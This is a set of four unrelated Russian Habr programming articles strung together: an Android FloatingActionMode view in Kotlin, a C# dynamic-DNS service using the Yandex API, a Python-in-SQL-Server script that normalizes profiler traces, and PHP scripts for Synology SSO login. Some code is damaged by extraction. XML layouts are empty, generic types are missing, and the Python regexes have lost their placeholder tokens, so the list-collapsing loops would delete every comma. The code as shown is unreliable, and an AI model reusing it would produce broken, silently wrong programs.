В Android-приложениях для этого может использоваться `ActionMode`, который позволяет отобразить доступные действия над выделенными элементами поверх `Toolbar`. Там же можно показывать пользователю сколько элементов выделено в текущий момент или другую полезную информацию. Это удобно и хорошо смотрится, но в некоторых случаях информация, отображаемая на самом `Toolbar`, может быть важна и скрывать ее не хотелось бы. К примеру, там может быть имя и фото пользователя, список сообщений с которым отображается в списке. При выделении некоторых сообщений полезно было бы видеть имя пользователя, которому эти сообщения адресованы.
В этом случае можно отображать панель контекстных действий с элементами списка поверх самого списка, не загораживая `Toolbar`. О создании такой панели контекстных действий я и расскажу в этой статье.
Разрабатываемый CustomView — панель контекстных действий я назвал `FloatingActionMode` или просто `FAM`.

*`FloatingActionMode` во время работы (Зафиксирован снизу)*
### [Видео — пример работы с FloatingActionMode (Зафиксирован снизу)](https://www.youtube.com/watch?v=1tn0MQV0ZrQ)
В комментариях было указано, что пользователю может быть не очень удобно перетаскивать панель по экрану, поэтому она может быть закреплена в нижней части экрана, как показано на скринах и видео выше. (Для этого нужно указать атрибуты `android:layout_gravity="bottom"` и `app:fam_can_drag="false"`).
В то же время, можно позволить пользователю перемещать `FAM` по экрану, как показано на следующих скринах и видео.

*`FloatingActionMode` во время работы*
### [Видео — пример работы с FloatingActionMode (Перетаскивание)](https://www.youtube.com/watch?v=PbQ8N7pWGt4)
По умолчанию `FAM` не имеет `background`, поэтому Вы можете использовать любой какой нужно. Также для создания тени на устройствах с API>=21 может использоваться атрибут `android:translationZ="8dp"`
### XML-атрибуты
Для настройки `FAM` через файл-разметки для него определено несколько специальных атрибутов, которые также могут быть изменены программно:
* `fam_opened` определяет будет ли `FAM` открыт при создании. (`false` по умолчанию)
* `fam_content_res` это `LayoutRes`, который представляет контент `FAM` (несколько кнопок, например). `View`, созданное из `fam_content_res` добавляется в `FAM` как дочернее `View`. Контент может быть изменен программно во время работы приложения, поэтому `FAM` может быть указан атрибут `android:animateLayoutChanges="true"` для анимированного изменения контента. (по умолчанию контента нет)
* `fam_can_close` определяет будет ли `FAM` иметь кнопку для закрытия. (`true` по умолчанию)
* `fam_close_icon` это `DrawableRes` кнопки закрытия. (значение по умолчанию — крестик)
* `fam_can_drag` определяет будет ли `FAM` иметь кнопку для перетаскивания. (`true` по умолчанию)
* `fam_drag_icon` это `DrawableRes` кнопки перетаскивания. (есть значение по умолчанию)
* `fam_can_dismiss` определяет будет ли `FAM` закрываться, если пользователь утащит его по горизонтали достаточно далеко (`true` по умолчанию)
* `fam_dismiss_threshold` это пороговое значения сдвига по горизонтали начиная с которого `FAM` будет закрыт, когда пользователь отпустит `fam_drag_button`. То есть, если (`getTranslationX`/`getWidth`) > `dismissThreshold`, то `FAM` будет закрыт. (`0.4f` по умолчанию)
* `fam_minimize_direction` определяет направление, в котором будет перемещаться `FAM` при сворачивании. Этот атрибут может иметь следующие значения (`nearest` по умолчанию):
+ `top` — `FAM` будет перемещаться к верхней границе родителя (исключая отступы) во время сворачивания
+ `bottom` — `FAM` будет перемещаться к нижней границе родителя (исключая отступы) во время сворачивания
+ `nearest` — `FAM` будет перемещаться к ближайшей (верхней или нижней) границе родителя (исключая отступы) во время сворачивания
* `fam_animation_duration` определяет длительность анимации сворачивания/разворачивания. (`400` мс по умолчанию)
`FAM` также имеет `OnCloseListener`, который позволяет выполнить определенное действие при закрытии `FAM` пользователем (снять выделение с элементов списка, например).
### Основные действия
Основными действиями с `FAM` являются открытие/закрытие и сворачивание/разворачивание. При открытии он появляется и разворачивается, а при закрытии сворачивается и исчезает.
Разворачивание `FAM` сопровождается анимацией, в процессе которой он перемещается от верхнего или нижнего края родительского `ViewGroup` (этот край задается атрибутом `fam_minimize_direction`) в свое положение, заданное файлом разметки. Анимация задается следующим способом:
```
animate()
.scaleY(1f)
.scaleX(1f)
.translationY(calculateArrangeTranslationY())
.alpha(1f)
```
При сворачивании анимация выполняется "в обратную сторону":
```
animate()
.scaleY(0.5f)
.scaleX(0.5f)
.translationY(calculateMinimizeTranslationY())
.alpha(0.5f)
```
Методы `calculateArrangeTranslationY()` и `calculateMinimizeTranslationY()` позволяют вычислить `translationY` для развернутого и свернутого состояний соответственно c учетом того, куда перетащил `FAM` пользователь, атрибута `fam_minimize_direction` и отступов снизу и сверху, о которых будет рассказано далее.
### Закрытие и перетаскивание
Для корректной и красивой работы `FAM` имеет кнопки (`ImageView`) с помощью которых пользователь может закрыть режим контекстных действий или перетащить в другую часть экрана по вертикали (если он загораживает нужный элемент списка). Также `FAM` может быть закрыт, если утащить его в сторону по горизонтали (swipe to dismiss).
`FAM` представляет собой `LinearLayout`, в который при создании добавляются кнопки для закрытия (`fam_drag_button`) и перетаскивания (`fam_close_button`). Возможность закрывать/перетаскивать `FAM` может быть включена/выключена во время работы приложения, поэтому `LinearLayout`, содержащий эти кнопки имеет атрибут `android:animateLayoutChanges="true"`.
**Разметка FAM**
```
xml version="1.0" encoding="utf-8"?
```
Механизм перетаскивания реализован с помощью `OnTouchListener`, который запоминает начальную точку касания и при движении устанавливает `translationX` и `translationY` соответственно касанию. Когда пользователь отпускает кнопку перетаскивания (`fam_drag_button`), `FAM` возвращается в исходное положение по горизонтали и, если пользователь утащил `FAM` достаточно далеко по горизонтали, то вызывается метод `this@FloatingActionMode.close()`.
**OnTouchListener**
```
fam_drag_button.setOnTouchListener(object : OnTouchListener {
var prevTransitionY = 0f
var startRawX = 0f
var startRawY = 0f
override fun onTouch(v: View, event: MotionEvent): Boolean {
if (!this@FloatingActionMode.canDrag) {
return false
}
val fractionX = Math.abs(event.rawX - startRawX) / this@FloatingActionMode.width
when (event.actionMasked) {
MotionEvent.ACTION_DOWN -> {
this@FloatingActionMode.fam_drag_button.isPressed = true
startRawX = event.rawX
startRawY = event.rawY
prevTransitionY = this@FloatingActionMode.translationY
}
MotionEvent.ACTION_MOVE -> {
this@FloatingActionMode.maximizeTranslationY =
prevTransitionY + event.rawY - startRawY
translationX = event.rawX - startRawX
if (canDismiss) {
val alpha =
if (fractionX < dismissThreshold)
1.0f
else
Math.pow(1.0 - (fractionX - dismissThreshold)
/ (1 - dismissThreshold), 4.0).toFloat()
this@FloatingActionMode.alpha = alpha
}
}
MotionEvent.ACTION_UP -> {
fam_drag_button.isPressed = false
this@FloatingActionMode.animate().translationX(0f)
.duration = animationDuration
if (canDismiss && fractionX > dismissThreshold) {
this@FloatingActionMode.close()
}
}
}
return true
}
})
```
### Использование в `CoordinatorLayout`
Ранее говорилось, что методы `calculateArrangeTranslationY()` и `calculateMinimizeTranslationY()` учитывают отступы сверху и снизу для определения правильного положения `FAM`. Эти отступы вычисляются с помощью `FloatingActionModeBehavior` — расширения `CoordinatorLayout.Behavior`, задающего верхний отступ как высоту `AppBarLayout`, а нижний отступ как высоту видимой части `Snackbar.SnackbarLayout`.
Также `FloatingActionModeBehavior` позволяет `FAM` реагировать на скролл, сворачиваясь при скроллинге вниз и разворачиваясь при скроллинге вверх (quick return pattern).
**FloatingActionModeBehavior**
```
open class FloatingActionModeBehavior
@JvmOverloads constructor(context: Context? = null, attrs: AttributeSet? = null)
: CoordinatorLayout.Behavior(context, attrs) {
override fun layoutDependsOn(parent: CoordinatorLayout?,
child: FloatingActionMode?, dependency: View?): Boolean {
return dependency is AppBarLayout || dependency is Snackbar.SnackbarLayout
}
override fun onDependentViewChanged(parent: CoordinatorLayout,
child: FloatingActionMode, dependency: View): Boolean {
when (dependency) {
is AppBarLayout -> child.topOffset = dependency.bottom
is Snackbar.SnackbarLayout ->
child.bottomOffset = dependency.height - dependency.translationY.toInt()
}
return false
}
override fun onStartNestedScroll(coordinatorLayout: CoordinatorLayout?,
child: FloatingActionMode?, directTargetChild: View?,
target: View?, nestedScrollAxes: Int): Boolean {
return nestedScrollAxes == ViewCompat.SCROLL\_AXIS\_VERTICAL
}
override fun onNestedScroll(coordinatorLayout: CoordinatorLayout,
child: FloatingActionMode, target: View, dxConsumed: Int,
dyConsumed: Int, dxUnconsumed: Int, dyUnconsumed: Int) {
super.onNestedScroll(coordinatorLayout, child, target,
dxConsumed, dyConsumed, dxUnconsumed, dyUnconsumed)
// FAM не должен реагировать на скроллинг своих дочерних View.
var parent = target.parent
while (parent != coordinatorLayout) {
if (parent == child) {
return
}
parent = parent.parent
}
if (dyConsumed > 0) {
child.minimize(true)
} else if (dyConsumed < 0) {
child.maximize(true)
}
}
}
```
Вот так `FAM` может выглядеть в файле разметки:
```
...
```
### Исходный код
Исходный код `FloatingActionMode` доступен на [GitHub](https://github.com/qwert2603/FloatingActionMode) (директория *library*). Там же находится demo приложение, использующее `FAM` (директория *app*).
Сам `FloatingActionMode`, а также `FloatingActionModeBehavior` определены как `open` классы, поэтому Вы можете модернизировать их так, как Вам требуется. Ключевые методы `FloatingActionMode` также определены как `open`.
Спасибо за внимание. Happy coding! | https://habr.com/ru/post/319238/ | null | ru | null |
# Dynamic DNS на C# и Яндекс.API
Сегодня, помимо моего любимого занятия (возиться с Arduino в моем кружке детского творчества), решил я поставить себе сервер (Windows 2012 r2) и использовать его для различных манипуляций. Изучив тонну информации, всё прошло гладко.
Когда, закончил экспериментировать в локальной сети, у меня появился вопрос: «Как можно увидеть свой сервер из внешней сети, если у меня динамический IP». Снова помогла всемирная книга знаний и были найдены такие сервисы, как DynDNS, no-ip и т.п.
После регистрации увидел, что нужно качать прогу (в роутере настроек под dyndns нет), а как добросовестный параноик, я не люблю ставить сторонний софт. Вспомнив, что имею при себе домен второго уровня делегированный на Яндексе, принялся изучать сторону вопроса, для написания своего софта на C#.
За основу я взял статью [«Самодельный Dynamic DNS»](https://habrahabr.ru/post/239465/). Для отправки запросов к API был написан следующий метод:
```
static string GET(String getString)
{
HttpWebRequest request = (HttpWebRequest)HttpWebRequest.Create(getString);
request.Method = "GET";
String test = String.Empty;
using (HttpWebResponse response = (HttpWebResponse)request.GetResponse())
{
Stream dataStream = response.GetResponseStream();
StreamReader reader = new StreamReader(dataStream);
test = reader.ReadToEnd();
reader.Close();
dataStream.Close();
}
return test;
}
```
Теперь нужно было как-то получить внешний IP, а так, как я решил напрочь не пользоваться DynDNS, то и к страничке [checkip.dyndns.org](http://checkip.dyndns.org) решил не обращаться. Начал искать у того же Яндекса. Отправив гет-запрос на страничку [yandex.com/internet](https://yandex.com/internet/), нашёл интересную строчку [ipv4.internet.yandex.net/internet/api/v0/ip](http://ipv4.internet.yandex.net/internet/api/v0/ip) в ответ на такой запрос, мне выдало красивейший IP в чистом виде.
Для понимания откуда взят токен и id, пожалуйста, обратитесь к статье, которую я взял за основу. Таким образом сложились следующие строчки:
```
string ip = GET("http://ipv4.internet.yandex.net/internet/api/v0/ip").Trim('"');
string respons = GET("https://pddimp.yandex.ru/nsapi/edit_a_record.xml?token="
+ token + "&domain="
+ domain + " &subdomain="
+ subdomain + "&record_id="
+ id + "&content="
+ ip);
```
Наконец т.к. всё это дело должно работать на сервере, я решил пересоздать консольное приложение в службу. Были добавлены таймеры и проверка на изменение ip относительно предыдущего.
```
using System;
using System.ServiceProcess;
using System.IO;
using System.Net;
using System.Timers;
namespace DDNSyapi
{
public partial class Service1 : ServiceBase
{
String outIp = "";
Timer timer1;
public const string token = "YOURTOKEN";
public const string domain = "YOURDOMAIN";
public const string subdomain ="UPDATINGSUBDOMAIN";
public const string id = "id";
//take token on pddimp.yandex.ru/get_token.xml?domain_name=YOURDOMAIN
//take id on pddimp.yandex.ru/nsapi/get_domain_records.xml?token=YOURTOKEN&domain=YOURDOMAIN
public Service1()
{
InitializeComponent();
}
public static void Logs(string err)
{
StreamWriter txtIst = new StreamWriter(System.IO.Path.GetDirectoryName(
System.Environment.GetCommandLineArgs()[0]) +
"//IpServerLog_" + DateTime.Now.Year +
DateTime.Now.Month + DateTime.Now.Day +
".txt", true);
txtIst.WriteLine(DateTime.Now.ToString("HH:mm:ss") + " : " + err);
txtIst.Close();
}
protected override void OnStart(string[] args)
{
timer1 = new System.Timers.Timer(30 * 60 * 1000);
timer1.Elapsed += timer1_Tick;
timer1.Start();
timer1.Enabled = true;
Logs("Запуск службы");
}
private void timer1_Tick(object sender, EventArgs e)
{
timer1.Enabled = false;
try
{
string ip = GET("http://ipv4.internet.yandex.net/internet/api/v0/ip").Trim('"');
if (!ip.Equals(outIp))
{
outIp = ip;
string respons = GET("https://pddimp.yandex.ru/nsapi/edit_a_record.xml?token="
+ token + "&domain="
+ domain + " &subdomain="
+ subdomain + "&record_id="
+ id + "&content="
+ ip);
Logs(respons);
}
}
catch
{
Logs("проблемы с интернетом..");
}
timer1.Enabled = true;
}
static string GET(String getString)
{
HttpWebRequest request = (HttpWebRequest)HttpWebRequest.Create(getString);
request.Method = "GET";
String test = String.Empty;
using (HttpWebResponse response = (HttpWebResponse)request.GetResponse())
{
Stream dataStream = response.GetResponseStream();
StreamReader reader = new StreamReader(dataStream);
test = reader.ReadToEnd();
reader.Close();
dataStream.Close();
}
return test;
}
protected override void OnStop()
{
timer1.Enabled = false;
timer1.Stop();
timer1 = null;
Logs(DateTime.Now.ToString("HH:mm:ss") + " - " + "Остановка службы");
}
}
}
```
В данный момент при записи нового ip очень много грязнит в лог — можно либо после отладки закомментировать вовсе, либо можно парсить по тегу Error error, тогда можно будет получать чистый ответ от API. Я это не делал, т.к. IP меняется очень редко, а когда всё отлажено, то и ошибки API будут редко.
Таким образом, берём внешний ip мы уже не с постороннего ресурса, а с того-же, где пользуемся доменом, так же код можно запустить на любой windows-машине, вплоть до домашнего компьютера. Но советую тогда переделать проверку IP, так, как сделал автор, на которого я ссылался: ему посоветовали сохранять ip в отдельный файл и брать из него последний, сравнивать с нынешним. Я не делал это потому, что у моего сервера аптайм довольно высокий и перезапуск службы не будет особо часто зачищать переменную outIP.
На этом всё, надеюсь кому-нибудь пригодится сие решение. Жду ваших комментариев и критики. | https://habr.com/ru/post/310534/ | null | ru | null |
# Нормализация SQL profiler трейса для группировки
Если вы разбираетесь "почему тормозит база" и у вас есть трейс, созданный **MS SQL profiler,** то что вы делаете первым делом? Правильно, сохраняете его в таблицу, чтобы поразбираться с ним с помощью родного SQL, а не в GUI.
Очень хотелось бы сделать **group by TextData**, но увы - так не получится из-за разных параметров у процедур и кверей. А выразительных способностей SQL не хватет, чтобы эффективно 'нормализовать' трейс.
Но ведь можно скрестить ежа и ужа, **SQL** и **Python**, и решить задачу в несколько строк! Полезные скрипты ниже
Итак, какие преобразования нам хотелось бы сделать?
---------------------------------------------------
Общую нормализацию (много пробелов подряд, табуляции и переводы строк).
Далее, заменим числа (как целые, так и hex) на #. А все строки заменим на '~', например:
```
select 1,'alpha',0x478ddaaee,X,N'str' from TAB
-- превратится в
select #,'~',#,X,N'~' from TAB
```
Это не решает проблему списков разной длины:
```
select * from TAB where id in (1,2,3)
select * from TAB where id in (5,6,7,8)
-- получится
select * from TAB where id in (#,#,#)
select * from TAB where id in (#,#,#,#)
```
Поэтому заменим списки чисел на , а строк на , но только если до списка есть хоть одна открывающая скобка, иначе это список параметров процедуры:
```
exec prc 1,2,3,'alpha','beta'
select * from TAB where id in (5,6,7,8)
select * from STAB where names in ('alpha','beta')
-- получится
exec prc #,#,#,'~','~'
select * from TAB where id in ()
select \* from STAB where names in ()
```
Обратите внимание, что мы не приводим параметры процедуры к списку.
Далее, для *sp\_executesql* и *sql\_cursorprepexec* мы 'выкусываем' сам оператор, который потом обрабатывается по общим правилам:
```
exec sp_executesql N'SELECT * FROM TAB where CAT=N''X'' and id=@p__linq__0'
,N'@p__linq__0 int',@p__linq__0=725
-- получится
SELECT * FROM TAB WHERE CAT=N'~' and id=@p__linq__0
```
Наконец, часто встречаются временные таблицы с именами, сгенеренными автоматически:
```
select * INTO [#sells_a5250e98_2ec7_495a_abe2_e314d0a9b5e6] from X
drop table [#f42350e3_4aa3_1234_25e4_e314d0adf3e2]
-- получится
select * INTO [#sells...] from X
drop table [#G]
```
В первом случае имя усекается по первому подчеркиванию, во втором, когда все имя - GUID, остается #G
А теперь сами скрипты
---------------------
Вначале подготовка, должно быть включено:
```
EXECUTE sp_configure 'external scripts enabled', 1;
GO
RECONFIGURE;
GO
```
Далее создадим табличку в базе, где мы сохраняем трейсы. Назовем ее T. Список колонок вы можете пополнять по своему вкусу.
```
create table T (rowNumber int, TextData varchar(max),
CPU int, Reads int, Writes int, Duration int)
```
А теперь главное. Обратите внимание, что в коде Python все одинарные кавычки удвоены, так как вы передаете это из SQL:
```
set nocount on
truncate table T
insert into T
EXECUTE sp_execute_external_script @language = N'Python'
, @script = N'
import re
def norm(s):
# initial cleanup
s = s.replace("\n", " ").replace("\r", " ").replace("\t", " ") # eols & tabs
s = s.replace(" ", " ").strip()
s = re.sub("\s+"," ",s)+" " # get rid of multiple spaces, last space for parsing numbers at the end
# open sql_executesql
if (s[0:19].casefold() == "exec sp_executesql "):
s = s[21:]
s = re.sub("(.*?[^''])''.*\Z","\\1",s) # leftmost quote which is not double quote
# sp_cursorprepexec
prep = re.compile(".*\Wexec sp_cursorprepexec\W", re.IGNORECASE)
if prep.match(s):
s = s.rsplit(",N''",1)[1] # extract statement after N
s = re.sub("(.*?[^''])''.*\Z","\\1",s) # leftmost quote which is not double quote
s = "sp_cursorprepexec " + s.replace("''''","''") + " "
s = re.sub("''''", "",s) # replace double single quotes with nothing
s = re.sub("(\\W)#(\w{36,36})(\\W)", "\\1#G\\3", s) # replace # with #G
s = re.sub("(\\W)(#[^\W\_]+)(\w+)(\\W)", "\\1\\2...\\4", s) # replace unique temp table names #tab\_12345 with #tab...
# replace any number with # loop because , is eaten by last \W so some values are skipped
while True:
new = re.sub("(\\W)(\\d+)(\\W)", "\\1#\\3", s)
if new == s: break
s = new
s = re.sub("-#", "#", s) # negative numbers
# hex numbers
while True:
new = re.sub("(\\W)(0x[0-9A-Fa-f]+)(\\W)", "\\1#\\3", s)
if new == s: break
s = new
s = re.sub("(\'')(.\*?)(\'')", "''~''", s) # replace any string with ''~''
# remove spaces around , so lists can be always collapsed
s = re.sub("\s,", ",", s)
s = re.sub(",\s", ",", s)
# collapse numeric lists, there must be at least one ( before the list, otherwise these are parameters
while True:
new = re.sub("(\(.\*?)#,#", "\\1", s)
if new == s: break
s = new
while True:
new = re.sub(",", "", s)
if new == s: break
s = new
s = re.sub(",#", "", s)
# collapse string lists
while True:
new = re.sub("(\(.\*?)''~'',''~''", "\\1", s)
if new == s: break
s = new
while True:
new = re.sub(",", "", s)
if new == s: break
s = new
s = re.sub(",''~''", "", s)
return s
OutputDataSet = InputDataSet
n = 0
for r in OutputDataSet["RowNumber"]:
s = OutputDataSet["TextData"][n]
OutputDataSet["TextData"][n] = norm(s)
n += 1
',
@input\_data\_1 = N'SELECT RowNumber,convert(nvarchar(max),TextData) as TextData,
CPU,Reads,Writes,Duration/1000 as Duration FROM trc where textData is not null'
```
Особое внимание на последние две строчки: замените **trc** на название вашей таблицы с трейсом, и не забудьте добавить сюда еще колонки, если добавляли из в таблицу **T**. Duration приводится к миллисекундам из микросекунд.
Сама группировка тривиальна:
```
declare @totalCPU float, @totalReads float, @totalWrites float, @totalDuration float
select @totalCPU=sum(CPU), @totalReads=sum(Reads), @totalWrites=sum(Writes), @totalDuration=sum(Duration) from T
select count(*) as cnt,
sum(CPU) as CPU,sum(Reads) as Reads, sum(Writes) as Writes, sum(Duration) as Duration,
sum(CPU)/(@totalCPU+0.001) as PctCPU, sum(Reads)/(@totalReads+0.001) as PctReads,
sum(Writes)/(@totalWrites+0.001) as PctWrites,sum(Duration)/(@totalDuration+0.001) as PctDuration,
TextData from T
group by TextData order by 1 desc
```
Выводим количество операторов и суммы *CPU, Reads, Writes, Duration* как есть и в процентах к полному трейсу. В конце *ORDER BY* по вкусу.
Скорость обработки составляет около 120 строк в секунду, так что на трейс из миллиона записей у вас уйдет около трех часов. Наверное, это можно ускорить - но зачем? Пока обрабатывается трейс, вы сможете погулять или посмотреть фильм не коря себя тем, что вы якобы ничего не делаете.
И еще полезность
----------------
Мне приходилось исследовать зависимость скорости выполнения процедуры от параметров. Например, в трейсе идут записи:
```
exec MyReport @from='2022-01-01',@to='2022-01-20',@flag='all'
exec MyReport @from='2020-01-01',@to='2022-01-20',@flag='some'
exec MyReport @from='2022-01-20',@to='2022-01-20',@flag='all'
```
Некоторые вызовы были куда медленнее чем обычно, и я предположил, что дело в интервале времен, которые обрабатывает отчет. Поможет функция:
```
create function [dbo].[getpar] (@par varchar(32), @t varchar(max))
returns varchar(8000)
as
begin
declare @i int
set @i = charindex('@'+@par,@t)
if @i < 0 return ''
set @t=substring(@t,@i+len(@par)+2,8000)
if left(@t,1)='N' set @t=substring(@t,2,8000)
if left(@t,1)='''' set @t=substring(@t,2,8000)
set @i = charindex(',@',@t)
if @i > 0 set @t=substring(@t,1,@i-1)
if left(reverse(@t),1)='''' set @t=substring(@t,1,len(@t)-1)
return @t
end
```
Теперь вы можете проанализировать вызовы так:
```
select 1+datediff(dd,
convert(datetime,dbo.getpar('from',TextData)),
convert(datetime,dbo.getpar('to',TextData))) as days
, CPU,Reads,Writes,Duration/1000 as Duration
from MyTrace where TextData like 'exec%MyReport%'
```
Теперь можно проверить гипотезу, построив Excel X-Y scatter diagram (X-days, Y-Duration или CPU) | https://habr.com/ru/post/647449/ | null | ru | null |
# Synology SSO Server – управление авторизацией и доступ к сервисам с сайта
Некоторое время назад передо мной встала задача, в целях защиты коммерческой тайны своих клиентов, отказаться от использования сторонних облачных сервисов.
Первое и самое логичное – предоставить им доступ на уже имеющийся в наличии Synology.
И тут возникло желание сделать это красиво, не отдельным логином/паролем, а с использованием уже выданных ранее от личного кабинета. «Бесшовный» переход из личного кабинета на сервисы Synology – то, что нужно.
Описание и скрипт под катом.
Для дальнейшей работы нам понадобятся установленный LDAP Server и SSO Server.
SSO Server – это собственная реализация OAuth2.0 от Synology.
Настраиваем LDAP и заводим нужного пользователя, устанавливаем ему права на доступы к сервисам.
Далее вступает в работу написанный мной php скрипт, который мы устанавливает на сайт. Он не большой и выложен на [GitHub](https://github.com/dagababaev/Synology_SSO_integration).
С ним все просто. Скачиваем и размещаем на сайт в папку /my.
В **config.php** нужно заменить следующие значения на свои:
**config.php**
```
php
define('APP_ID', 'a8d0f0835eda3517f3e8fd70c10500e7');
define('SSO_HOST', 'https://DSM:5001');
define('LOCAL_HOST', 'https://yourwebsite.ru');
define('REDIRECT_URI', 'https://yourwebsite.ru/my/SSO_Oauth.php');
?
```
* APP\_ID – вы получите его на следующем этапе, при регистрации в SSO Server
* SSO\_HOST – адрес хоста для доступа к Synology
* LOCAL\_HOST – адрес сайта на котором лежит скрипт
* REDIRECT\_URI – адрес по которому доступен скрипт SSO\_Oauth.php
В **index.php** (место обозначено) добавить дальнейшую логику или переадресацию после того как пользователь успешно авторизован.
**index.php**
```
php
session_start();
include_once('config.php');
if (!isset($_SESSION['user_id'])) {
header('location: '.SSO_HOST.'/webman/sso/SSOOauth.cgi?app_id='.APP_ID.'&scope=user_id&redirect_uri='.REDIRECT_URI);
}
if (isset($_GET['logout'])) {
unset($_SESSION['user_id']);
header('location: '.LOCAL_HOST);
}
// here we can do something after login
echo 'User ID:'.$_SESSION['user_id'].' logged in';
?
```
Ну и сам скрипт обработки запросов:
**SSO\_Oauth.php**
```
php
session_start();
include_once('config.php');
if (isset($_GET['access_token'])) {
$access_token = $_GET['access_token'];
$resp = file_get_contents(SSO_HOST.'/webman/sso/SSOAccessToken.cgi?action=exchange&access_token='.$access_token.'&app_id='.APP_ID);
$json_resp = json_decode($resp, true);
if($json_resp['success'] == true){
$_SESSION['user_id'] = $json_resp["data"]["user_id"];
header('location: '.LOCAL_HOST.'/my/');
}
exit();
}
?
var get = window.location.hash.substr(1);
if (get) {
window.location.href = "<?=REDIRECT\_URI?>?" + get;
}
```
Далее необходимо привязать авторизацию на сайте через SSO Server. В нем все совсем просто – **Открываем SSO Server** > **Список приложений** > **Добавить** > Вводим название и URI адрес на скрипт SSO\_Oauth.php. После нажатия на «Ок», будет сгенерирован **ID приложения**. Его нужно скопировать и **разместить в нашем config.php > APP\_ID**.
Таким образом, если пользователь прошел авторизацию на вашем сайте через SSO, то перейдя по ссылке на любой из сервисов Synology, к которому у него открыт доступ в LDAP, ему не прийдется проходить повторную авторизацию. Это актуально и в обратную сторону – если он авторизовался в вашем облаке, то личный кабинет на сайте также будет доступен.
Реализация оказалась не такой и простой. В сети я нашел только один guide по данного API – Synology SSO API Guide, но там все делается на стороне клиента через ajax и по какой-то причине не определялось, что пользователь авторизован, а также работало ооочень медленно. Поэтому пришлось находить свое решение, но оно оказалось гораздо короче и проще.
Буду рад, если еще кому-то пригодится. | https://habr.com/ru/post/515480/ | null | ru | null |
